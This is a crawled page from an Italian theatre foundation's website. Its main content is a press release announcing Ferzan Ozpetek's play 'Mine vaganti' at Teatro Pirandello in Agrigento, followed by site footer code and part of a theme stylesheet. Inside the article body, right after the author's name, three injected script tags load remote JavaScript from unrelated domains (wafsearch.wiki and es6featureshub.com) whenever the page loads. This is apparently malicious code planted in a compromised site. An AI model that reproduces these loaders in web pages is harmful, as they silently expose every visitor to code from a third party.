                                    <div class="blog-stats">
                                        <span class="clock">
                                            <i class="fa fa-calendar stats-item"></i>
                                            <span class="text-center text-light stats-item">8 Gennaio 2023</span>
                                        </span>
                                        <span class="comment">
                                            <i class="fa fa-comment stats-item"></i>
                                            <span class="text-center text-light stats-item">no comments</span>
                                        </span>
                                        <span class="user">
                                            <i class="fa fa-user stats-item"></i>
                                            <span class="text-content text-light stats-item">stampa</span>
                                        </span>
                                        <span class="cat-links"><i class="fa fa-folder stats-item" aria-hidden="true"></i><span class="screen-reader-text">Categories </span><a href="https://fondazioneteatropirandello.it/category/comunicati-stampa/" rel="category tag">comunicati stampa</a>, <a href="https://fondazioneteatropirandello.it/category/news/" rel="category tag">News</a></span>                                    </div>
                                    <div class="clearfix" ></div>
                                    <div class="post-content-body">
                                    <p><strong>Mine vaganti”, lo spettacolo di Ferzan Ozpetek, nato dall’adattamento teatrale del celebre film omonimo del 2009, sarà in scena al Teatro Pirandello di Agrigento, martedì 24 e mercoledì 25 gennaio (primo turno martedì alle 21, secondo turno mercoledì alle 17,30). </strong></p>
<p>Nel ruolo dei coniugi Cantone ci saranno Francesco Pannofino e Iaia Forte, mentre in quello dei figli Edoardo Purgatori e Carmine Recano.<br />
Accanto a loro anche Simona Marchesini nel personaggio della nonna.<br />
La commedia narra la storia del giovane Tommaso che torna nella grande casa di famiglia a Lecce con l’intenzione di comunicare al variegato clan dei parenti chi veramente è: un omosessuale con ambizioni letterarie e non un bravo studente di economia fuori sede come tutti credono. Ma la sua rivelazione viene bruciata sul tempo da una rivelazione ancora più inattesa e scioccante del fratello Antonio. Tommaso è costretto a fermarsi a Lecce, rivedere i suoi piani e lottare per la verità, contro un mondo famigliare pieno di contraddizioni e segreti. Così il regista nelle note di regia: “Come trasporto i sentimenti, i momenti malinconici, le risate sul palcoscenico? Questa è stata la prima domanda che mi sono posto, e che mi ha portato un po’ di ansia, quando ha cominciato a prendere corpo l’ipotesi di teatralizzare Mine vaganti. Ho dovuto lavorare per sottrazioni, lasciando quell’essenziale intrigante, attraente, umoristico. Ho tralasciato circostanze che mi piacevano tanto, ma quello che il cinema mostra, il teatro nasconde, e così ho sacrificato scene e ne ho inventate altre, anche per dare nuova linfa all’allestimento. L’ambientazione pure cambia. Ora una vicenda del genere non potrebbe reggere nel Salento, perciò l’ho ambientata in una cittadina tipo Gragnano o lì vicino. In un posto dove un coming out ancora susciterebbe scandalo. Rimane la famiglia Cantone, proprietaria di un grosso pastificio, con le sue radicate tradizioni culturali alto borghesi e un padre desideroso di lasciare in eredità la direzione dell’azienda ai due figli. Tutto precipita quando uno dei due si dichiara omosessuale, battendo sul tempo il minore tornato da Roma proprio per aprirsi ai suoi cari e vivere nella verità. Racconto storie di persone, di scelte sessuali, di fatica ad adeguarsi ad un cambiamento sociale ormai irreversibile. Qui la parte del pater familias è emblematica, oltre che drammatica e ironica allo stesso tempo. Le emozioni dei primi piani hanno ceduto il posto a punteggiatura e parole. Il teatro può permettersi il lusso dei silenzi, ma devono essere esilaranti, altrimenti vanno riempiti con molte frasi e una modulazione forte, travolgente. A teatro &#8211; conclude il regista &#8211; non ci si dovrebbe mai annoiare. Sono partito da questo per evitare che lo spettacolo fosse lento. Ho optato per un ritmo continuo, che non si ferma, anche durante il cambio delle scene”.<strong><br />
Luigi Mula</strong><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
                                    </div>  
                                    
                                </div>
                            </div>

                            <!--Share-->
                                <!--begin share-->
    <div class="share">
                        <div class="box-share">
                <h4>SHARE THIS STORY</h4>
                <ul>
                    <li class="facebook"><a href="http://www.facebook.com/sharer.php?u=https://fondazioneteatropirandello.it/2023/01/le-mine-vaganti-di-ferzan-ozpetek-in-scena-al-teatro-pirandello/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="Share on Facebook"><span class="hidden">facebook</span></a></li>
                    <li class="twitter"><a href="https://twitter.com/share?url=https://fondazioneteatropirandello.it/2023/01/le-mine-vaganti-di-ferzan-ozpetek-in-scena-al-teatro-pirandello/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="Share on Twitter"><span class="hidden">twitter</span></a></li>
                    <li class="google"><a href="//plus.google.com/share?url=https://fondazioneteatropirandello.it/2023/01/le-mine-vaganti-di-ferzan-ozpetek-in-scena-al-teatro-pirandello/" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" title="Share on Google+"><span class="hidden">google</span></a></li>
                </ul>
                    </div>
    </div>

    <!--end share-->
                        </div>

                    </div>
                    <!--Sidrbar Right-->
                    <div class="sidebar blog-right col-lg-4 col-md-5 hidden-sm hidden-xs">
                                            </div>
                </div>
            </div>
        </main>
    </div>
</div><!-- #post-## -->        </div>
        <!--End content wrapper-->
    <div class="clearfix"></div>
    <footer id="colophon" class="site-footer">
        <div class="top-footer">
            <div class="container">
                <div class="row footer-logo">
                                        <div class="col-md-8">
                        <a href="https://fondazioneteatropirandello.it/"><img src='https://fondazioneteatropirandello.it/wp-content/uploads/2022/02/fondazione-pirandello-1.png' alt='Fondazione Teatro Pirandello &#8211; Valle dei Templi Agrigento'></a>
                    </div>
                    <div class="col-md-4">
                    
                    <p>Fondazione Teatro Pirandello - Valle dei Templi Agrigento  | Codice Fiscale e Partita IVA: 02650100841 | Sviluppato da Bluermes</p>
                    </div>
                </div>  
            </div>
        </div>

        
                    <div class="main-footer">
                <div class="container">
                    <div class="row">
                        <div class="footer-1 col-md-9">
                            
<div class="about clearfix  menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><h3><a href="https://fondazioneteatropirandello.it/" class="menu-link main-menu-link">Home</a></h3></div>

<div class="about clearfix  menu-item menu-item-type-post_type menu-item-object-page"><h3><a href="https://fondazioneteatropirandello.it/news-teatro/" class="menu-link main-menu-link">News</a></h3></div>

<div class="about clearfix  menu-item menu-item-type-post_type menu-item-object-page"><h3><a href="https://fondazioneteatropirandello.it/amministrazione-trasparente/" class="menu-link main-menu-link">Amministrazione trasparente</a></h3></div>

<div class="about clearfix  menu-item menu-item-type-custom menu-item-object-custom"><h3><a href="https://bluermes.it" class="menu-link main-menu-link">Sviluppo Bluermes.it</a></h3></div>

                            <div class="social clearfix">
                                <h3></h3>
                                <ul>
                                    <li class="facebook"><a href="https://www.facebook.com/TeatroPirandello.Ag/"><i class="fa fa-facebook hvr-wobble-top " aria-hidden="true"></i>Facebook</a></li>                                    <li class="twitter"><a href="https://twitter.com/FondazioneTeat2"><i class="fa fa-twitter hvr-wobble-top " aria-hidden="true"></i>Twitter</a></li>                                    <li class="youtube"><a href="https://www.youtube.com/channel/UCW4T_5gEQrtNSCORA5sYP_A"><i class="fa fa-youtube hvr-wobble-top " aria-hidden="true"></i>Youtube</a></li>                                                                                                                                                                                    <li class="instagram"><a href="https://www.instagram.com/explore/locations/251878426/teatro-pirandello-agrigento"><i class="fa fa-instagram  hvr-wobble-top" aria-hidden="true"></i>Instagram</a></li>                                                                                                                                                <li class="kenzap"><a target="blank" title="Create website" href="http://kenzap.com"><i class="fa fa-cloud hvr-wobble-top txcolor" aria-hidden="true"></i>Kenzap</a></li>                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
            </div>
            </footer>
    
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/myticket\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        
        var tm;
        // dom change listener. Sometimes WC does partial cart updates 
        jQuery( ".woocommerce" ).bind('DOMSubtreeModified', function(){

            if(tm!=null) clearTimeout(tm);
            tm = setTimeout(function(){ initCalendar(); },100);
        });

        function initCalendar(){

            jQuery( ".cart_cal" ).datepicker({
                
                onSelect: function () {
                    
                    var date = jQuery(this).val();
                    var datep = new Date(date);
					var dates = (datep.getMonth()+1)+'/'+datep.getDate()+'/'+datep.getFullYear();
                    datep.setDate(datep.getDate() + (jQuery(this).data('days')-1));
                    jQuery(this).val(dates + " - " + (datep.getMonth()+1)+'/'+datep.getDate()+'/'+datep.getFullYear()).trigger('keydown');

                },
                changeMonth: true,
                changeYear: true,
                nextText: 'Next',
                prevText: 'Previous',
                inline: true, 
                minDate: new Date(), 
                format:'mm/dd/yyyy' });

            jQuery( "button[name='update_cart']" ).removeAttr('disabled');

            jQuery('.checkout-button').off('click');
            jQuery('.checkout-button').on('click',function(){

                revalidate();
                checkIfUpdated();

                if(!calUpdated){
                    alert(jQuery(".update").data('warning3'));
                    return false;
                }
            });

        }

    </script>
    
        <script>
        var calUpdated = true;
        jQuery(function ($) {

            jQuery('.checkout-button').off('click');
            $('.checkout-button').on('click',function(){

                // some required fields are not entered
                if(!revalidate()){
                    alert($(".update").data('warning'));
                    return false;
                }

                // fields are not saved 
                if(!checkIfUpdated()){
                    alert($(".update").data('warning2'));
                    return false;
                }

                // calendar date not picked up
                if(!calUpdated){
                    alert($(".update").data('warning3'));
                    return false;
                }
            });
        });

        // checkout-button
        function revalidate(){

            let allowCheckout = true;
            jQuery('.cart_pers_n').each(function(index){

                jQuery(this).css('border','');
                let required = jQuery(this).attr('required');
                if (typeof required !== 'undefined' && required !== false) {

                    if(jQuery(this).val() === ""){ allowCheckout = false; jQuery(this).css('border','1px solid red'); }
                }
            });

            return allowCheckout;
        }

        function checkIfUpdated(){

            let isUpdated = true;
            jQuery('.cart_pers_n,.cart_pers_e,.cart_cal').each(function(index){

                if(jQuery(this).data('value') === ""){ isUpdated = false; }
            });

            return isUpdated;
        }

        function validateEmail(mail){ if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(mail)) return (true) }

        </script>

    <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.29 -->
			<style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:3;}		@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.ht_ctc_an_flash{animation-name:flash}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;393518397151&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;ht_ctc_an_flash&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="dde65db2c9"></span>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"393518397151","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"ht_ctc_an_flash","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.29" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/bootstrap-select.min.js?ver=1.0.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/jquery.scrolling-tabs.min.js?ver=1.0.9" id="jquery-scrolling-tabs-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/jquery.countdown.min.js?ver=1.0.9" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/jquery.flexslider-min.js?ver=1.0.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/jquery.imagemapster.min.js?ver=1.0.9" id="jquery-imagemapster-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/bootstrap.min.js?ver=1.0.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/featherlight.min.js?ver=1.0.9" id="featherlight-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/featherlight.gallery.min.js?ver=1.0.9" id="featherlight-gallery-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/bootstrap.offcanvas.min.js?ver=1.0.9" id="bootstrap-offcanvas-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDJmG9QSHVxE1A1HiDbzkH9eqPuQwqEvKo&amp;ver=1.0.9" id="maps.googleapis-js"></script>
<script type="text/javascript" id="myticket-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","prev":"Prev","next":"Next","collapse":"collapse child menu","ajaxurl":"https:\/\/fondazioneteatropirandello.it\/wp-admin\/admin-ajax.php","noposts":"No records found","loadmore":"Load more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/main.js?ver=1.0.9" id="myticket-script-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/fondazioneteatropirandello.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/wp-util.min.js?ver=5c532977a8d6e41746e30a87d034a130" id="wp-util-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.6" id="um_common-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.6" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.6" id="um_modal-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.6" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.6" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.6" id="um_functions-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.6" id="um_responsive-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.6" id="um_conditional-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"157286400","nonce":"b00213c0ab"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.6" id="um_scripts-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.6" id="um_profile-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.6" id="um_account-js"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PBYN3HTD8P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PBYN3HTD8P');
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fondazioneteatropirandello.it/wp-content/themes/myticket/style.css?ver=1.0.9
body_size: 34219
content:
/*
 Theme Name: MyTicket
 Theme URI: https://myticket.kenzap.com
 Author: Kenzap
 Author URI: https://kenzap.com/myticket-wordpress-theme-support-1016588/
 Description: MyTicket - Event, Ticket Management System WordPress Theme
 Version: 1.0.9
 Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, translation-ready, accessibility-ready
 License:
 License URI:
 
 Text Domain: myticket
 */



/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
> Typography
> Captions
> Alignments
> Clearings
> Widgets
> Header
> Top Bar Navigation
> Logo
> Menu
> Footer
> Block Links
> Blog Page
> Blog Single Page
> Contact Us Page
> Typography Pages

> Font Face
> Site Header
> Body
> Home Page
    > Hero 1
    > Hero 2
    > Hero 3
    > Section Today's Schedule
    > Section Upcoming Events
    > Section Calendar Events
    > Section Event Category
    > Section Recent Videos
    > Section Ticket Count
    > Section Call To Action
    > Section Latest News/Tweets
    > Section Video Parallax
    > Section Sponsors
    > Section Newsletter
> Page Default
> Search Result Page
> Select Seat Page
> Select Seat Page v2
> Order Detail Page
> Review Order Page
> Download Ticket Page 
> Error 404: Page Not Found
> Event By Category
> Order Tickets Without Seat
> Payment Method
> Artist Page
> Gallery 
> Event Single
> Full Event Schedule
> Site Footer

> Media Queries


--------------------------------------------------------------*/


/*--------------------------------------------------------------
    Font Face
------------------------------------------------------------- */



/* Typography */

@font-face {
  font-family: "Montserrat-Regular";
  src: url("fonts/Montserrat-Regular.otf");
}
@font-face {
  font-family: "Montserrat-Light";
  src: url("fonts/Montserrat-Light.otf");
}
@font-face {
  font-family: "Montserrat-Bold";
  src: url("fonts/Montserrat-Bold.otf");
}

html, body, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}

body,
button,
input,
select,
textarea {
    color:#484848;
    font-family: inherit;
    font-size: 14px;
